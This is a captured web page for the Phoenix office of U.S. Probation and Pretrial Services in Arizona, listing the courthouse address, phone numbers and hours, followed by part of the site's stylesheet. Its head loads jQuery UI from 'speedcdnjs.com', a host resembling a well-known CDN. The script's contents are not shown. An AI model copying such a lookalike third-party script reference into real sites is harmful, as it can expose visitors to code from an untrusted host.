

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.azp.uscourts.gov/offices/phoenix
body_size: 5787
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/offices/phoenix" />
<link rel="shortlink" href="/node/50" />
<link rel="shortcut icon" href="https://www.azp.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.azp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.azp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.azp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.azp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.azp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.azp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.azp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.azp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.azp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.azp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.azp.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Phoenix | United States Probation and Pretrial Services</title>
  <link type="text/css" rel="stylesheet" href="https://www.azp.uscourts.gov/sites/azp/files/css/css_ve-5QHlvZJio5d4Ydh5t3ny9unqggkOy_ym_q1-MiF4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.azp.uscourts.gov/sites/azp/files/css/css_Rlfjt4qBqNBhhylMiWAAZxs7XYg4A1SxErdWLsB0-bg.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.azp.uscourts.gov/sites/azp/files/css/css_47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.azp.uscourts.gov/sites/azp/files/css/css_GybuwmucBLB4_jl-FvOCTaHNdAe33mNuN3vE_vShcug.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.azp.uscourts.gov/sites/azp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.azp.uscourts.gov/sites/azp/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.azp.uscourts.gov/sites/azp/files/css/css_hmuvRg8Gjmrl7DHUyMXSgxTVhwlUjaQMaJhTuHlSxiE.css" media="all" />
  <script src="https://www.azp.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635fr"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.azp.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.azp.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.azp.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.azp.uscourts.gov/misc/drupal.js?t635fr"></script>
<script src="https://www.azp.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635fr"></script>
<script src="https://www.azp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script>L_ROOT_URL = "/sites/all/libraries/leaflet/";</script>
<script src="https://www.azp.uscourts.gov/sites/all/libraries/leaflet/leaflet.js?t635fr"></script>
<script src="https://www.azp.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.azp.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.azp.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.azp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t635fr"></script>
<script src="https://www.azp.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635fr"></script>
<script src="https://www.azp.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t635fr"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.azp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635fr"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.azp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635fr"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.azp.uscourts.gov/sites/all/themes/opps/libraries/selectivizr/selectivizr.min.js?t635fr"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.azp.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635fr"></script>
<![endif]-->
<script src="https://www.azp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t635fr"></script>
<script src="https://www.azp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t635fr"></script>
<script src="https://www.azp.uscourts.gov/sites/all/modules/contrib/leaflet/leaflet.drupal.js?t635fr"></script>
<script>L.Icon.Default.imagePath = "/sites/all/libraries/leaflet/images/";</script>
<script src="https://www.azp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635fr"></script>
<script src="https://www.azp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635fr"></script>
<script src="https://www.azp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635fr"></script>
<script src="https://www.azp.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635fr"></script>
<script src="https://www.azp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"leaflet":[{"mapId":"leaflet-map-1922743885","map":{"label":"OSM Mapnik","description":"Leaflet default map.","settings":{"zoomDefault":10,"minZoom":6,"maxZoom":18,"dragging":true,"touchZoom":true,"scrollWheelZoom":true,"doubleClickZoom":true,"zoomControl":true,"attributionControl":true,"trackResize":true,"fadeAnimation":true,"zoomAnimation":true,"closePopupOnClick":true,"zoom":12},"layers":{"earth":{"urlTemplate":"\/\/{s}.tile.openstreetmap.org\/{z}\/{x}\/{y}.png","options":{"attribution":"OSM Mapnik"}}}},"features":[{"type":"point","lat":33.447809,"lon":-112.0802396}]}],"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the U.S. Probation Office, District of Arizona. The link you clicked contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The U.S. Probation Office, District of Arizona, does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the U.S. Probation Office, District of Arizona. The link you clicked contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The U.S. Probation Office, District of Arizona, does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/offices\/phoenix":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-50 node-type-location section-offices">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-one-sidebar has-sidebar-first">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.azp.uscourts.gov/sites/azp/files/Prob-Pre_Seal.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>District of Arizona</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>United States Probation and Pretrial Services</a>
          </h2>
                
                  <h3 class="site-name-info">
            <a href="/" title="Home" rel="home"><span>Mariana Madrid, Chief U.S. Probation Officer</a>
          </h3>
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/offices/phoenix" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-b73upk0ZHf6bdZ-Clo-e4mhv4KlPUhYyedSY-tDMe_8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="expanded active-trail"><a href="/offices" title="" class="active-trail">Probation Info</a><ul class="menu"><li class="first expanded active-trail"><a href="/offices" class="active-trail">Office Locations</a><ul class="menu"><li class="first leaf active-trail"><a href="/offices/phoenix" title="" class="active-trail active">Phoenix</a></li>
<li class="leaf"><a href="/offices/tucson-presentence">Tucson Presentence</a></li>
<li class="leaf"><a href="/offices/tucson-supervision">Tucson Supervision</a></li>
<li class="leaf"><a href="/offices/flagstaff">Flagstaff</a></li>
<li class="last leaf"><a href="/offices/yuma">Yuma</a></li>
</ul></li>
<li class="leaf"><a href="/office-holidays">Office Holidays</a></li>
<li class="last leaf"><a href="http://agency.governmentjobs.com/azduscourts/default.cfm" title="">Career Opportunities</a></li>
</ul></li>
<li class="expanded"><a href="/programs-services" title="">Understanding the Process</a><ul class="menu"><li class="first leaf"><a href="/pretrial" title="">Pretrial</a></li>
<li class="leaf"><a href="/presentence-investigation">Presentence Investigation</a></li>
<li class="expanded"><a href="/supervision">Supervision</a><ul class="menu"><li class="first last leaf"><a href="/conditions-supervision">Conditions of Supervision</a></li>
</ul></li>
<li class="leaf"><a href="/reentry">Reentry</a></li>
<li class="leaf"><a href="/pretrial-faq-eng" title="">Pretrial FAQ - English</a></li>
<li class="leaf"><a href="/pretrial-faq-spa" title="">Pretrial FAQ - Spanish</a></li>
<li class="leaf"><a href="/faq-english" title="">Probation FAQ - English</a></li>
<li class="last leaf"><a href="/faq-spanish" title="">Probation FAQ - Spanish</a></li>
</ul></li>
<li class="expanded"><a href="/internet-reporting" title="">Client Resources</a><ul class="menu"><li class="first leaf"><a href="/internet-reporting">Internet Reporting</a></li>
<li class="leaf"><a href="/workforce-development">Workforce Development</a></li>
<li class="leaf"><a href="/faq-english" title="">FAQs-English</a></li>
<li class="leaf"><a href="/faq-spanish" title="">FAQs-Español</a></li>
<li class="leaf"><a href="https://www.healthearizonaplus.gov/Default/Default.aspx" title="">AZ Medical Insurance Program (AHCCCS)</a></li>
<li class="leaf"><a href="/cognitive-model">Cognitive Model</a></li>
<li class="leaf"><a href="https://211arizona.org/211arizonaday/" title="">Community Information and Referral Services</a></li>
<li class="leaf"><a href="https://www.azp.uscourts.gov/sites/azp/files/Arizona%20Veterans%20Program_0.pdf" title="">Arizona Veterans Program</a></li>
<li class="last leaf"><a href="/incarceration-and-conviction-alternatives-network-ican" title="">Incarceration and Conviction Alternatives Network (ICAN)</a></li>
</ul></li>
<li class="last expanded"><a href="/vendor-information">Vendor Info</a><ul class="menu"><li class="first leaf"><a href="https://www.azp.uscourts.gov/treatment-team-contacts" title="">Contact Information</a></li>
<li class="leaf"><a href="https://www.azp.uscourts.gov/sites/azp/files/Daily%20Tx%20Log.pdf" title="">Daily Treatment Sign-in Log</a></li>
<li class="leaf"><a href="https://www.azp.uscourts.gov/sites/azp/files/UA Testing Log.pdf" title="">UA Testing Sign-in Log</a></li>
<li class="leaf"><a href="https://www.azp.uscourts.gov/sites/azp/files/Mileage Form - Prob 17.pdf" title="">Mileage Form</a></li>
<li class="leaf"><a href="https://serviceproviders.uscourts.gov/SVCProviderweb/logon.aspx" title="">ERS Service Provider Communication</a></li>
<li class="leaf"><a href="https://www.azp.uscourts.gov/sites/azp/files/Invoice Flow Chart.pdf" title="">Invoice Flow Chart</a></li>
<li class="leaf"><a href="/files/90-day-treatment-plan-fillablepdf" title="">Treatment Plan Fillable PDF</a></li>
<li class="last leaf"><a href="/files/90-day-treatment-plan-correctedpdf" title="">Treatment Plan Plain PDF</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/offices" title="">Probation Info</a></li><li><a href="/offices">Office Locations</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           Phoenix      </h1>
	                                      
	   			<article about="/offices/phoenix" typeof="sioc:Item foaf:Document" role="article" class="node node--location node--full node--location--full">
      <header>
                  <span property="dc:title" content="Phoenix" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
      </div>

    </article>
<div id="block-views-locations-block-1" class="block block--views block--views-locations-block-1">
        <div class="block__content">
    <div class="view view-locations view-id-locations view-display-id-block_1 view-dom-id-27a4f6a63556d4041a107bc4d585a5bc">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <span class="views-field views-field-field-mailing-address">        <span class="field-content"><p>Sandra Day O'Connor U.S. Courthouse<br />
	401 W. Washington St., Suite 160, SPC 7<br />
	Phoenix, AZ  85003-2119</p>
<p>866-991-5770 (toll free)<br />
	602-322-7400<br />
	602-322-7409 (FAX)</p>
</span>  </span>  
  <span class="views-field views-field-field-misc-location-details">        <span class="field-content"><p>Hours: 8 a.m.-5 p.m.</p>
</span>  </span>  
  <div class="views-field views-field-field-geocoded-address">        <div class="field-content"><div id="leaflet-map-1922743885" style="height: 400px"></div>
</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
	          
          </div>

      <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title">Probation Info</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-589"><a href="/offices" class="active-trail">Office Locations</a><ul class="menu"><li class="first leaf active-trail active menu-mlid-596"><a href="/offices/phoenix" title="" class="active-trail active-trail active">Phoenix</a></li>
<li class="leaf menu-mlid-597"><a href="/offices/tucson-presentence">Tucson Presentence</a></li>
<li class="leaf menu-mlid-623"><a href="/offices/tucson-supervision">Tucson Supervision</a></li>
<li class="leaf menu-mlid-621"><a href="/offices/flagstaff">Flagstaff</a></li>
<li class="last leaf menu-mlid-620"><a href="/offices/yuma">Yuma</a></li>
</ul></li>
<li class="leaf menu-mlid-592"><a href="/office-holidays">Office Holidays</a></li>
<li class="last leaf menu-mlid-594"><a href="http://agency.governmentjobs.com/azduscourts/default.cfm" title="">Career Opportunities</a></li>
</ul></div>
</nav>
  </aside>
      </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer-right" class="block block--bean block--bean-sitewide-footer-right">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer-right" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.azp.uscourts.gov/offices">Office Locations</a></div><div class="field__item odd"><a href="https://www.azp.uscourts.gov/internet-reporting">Internet Reporting</a></div><div class="field__item even"><a href="https://www.azp.uscourts.gov/faq-english">FAQs</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.azp.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t635fr"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.azp.uscourts.gov/sites/azp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css
body_size: 6385
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/opps/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
@font-face{font-family:opensans-regular;font-weight:400;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");}@font-face{font-family:opensans-bold;font-weight:600;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");}@font-face{font-family:opensans-italic;font-weight:400;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");}@font-face{font-family:opensans-bolditalic;font-weight:600;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");}@font-face{font-family:merriweather-regular;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");}@font-face{font-family:merriweather-bold;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");}@font-face{font-family:merriweather-italic;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");}@font-face{font-family:merriweather-bolditalic;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");}textarea,input[type="text"],input[type="password"]{box-sizing:border-box;margin-bottom:10px;max-width:300px;width:100%;}@media (min-width:768px){textarea,input[type="text"],input[type="password"]{margin-bottom:0;}}input[type="submit"]{background-color:#417491;border:none;color:#f1f1f1;height:25px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}img,media{max-width:100%;height:auto;}.responsive-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.responsive-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;}table{border:0.07143em solid #cccccc;*border-collapse:collapsed;border-collapse:collapse;border-spacing:0;display:block;margin-bottom:1.52941em;max-width:100%;width:100%;overflow-x:auto;}@media (min-width:768px){table{display:table;overflow-x:visible;}}table thead tr th{background-color:#f0f0f0;}table tr,table tr.odd,table tr.even{background-color:#fff;}table th,table td{border-top:0.07143em solid #cccccc;padding:0.47059em;text-align:left;}table th{background-color:#f0f0f0;font-weight:bold;vertical-align:bottom;}table td{vertical-align:top;}table th + th,table td + td,table th + td,table td + th{border-left:0.07143em solid #cccccc;}table thead:first-child tr th,table thead:first-child tr td{border-top:0;}table tbody + tbody{border-top:0.14286em solid #cccccc;}table thead:first-child tr:first-child th,table tbody:first-child tr:first-child td{border-top:0;}#main-content-wrapper .media-browser table.views-table{border-spacing:1px;width:100%;font-size:11.1px;font-size:0.75rem;}#main-content-wrapper .media-browser table.views-table 